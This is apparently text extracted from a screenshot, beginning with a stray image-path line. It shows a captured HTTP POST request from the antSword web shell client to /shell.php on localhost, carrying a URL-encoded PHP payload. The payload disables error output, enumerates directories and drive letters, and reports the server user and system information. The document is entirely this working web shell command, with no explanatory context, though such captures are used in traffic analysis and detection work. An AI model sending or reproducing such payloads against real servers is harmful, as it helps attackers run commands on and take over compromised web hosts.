 1 POST /shell.php HTTP/1.1
2 Host: localhost:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 991
7 Connection: close
8
9 pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents
()%3Bob_end_clean()%3Becho%20%22dc718e%22%3Becho%20%40asenc(%24output)%3Becho%20%22c8d53f035%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%
22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%2
2))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Bech
o%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B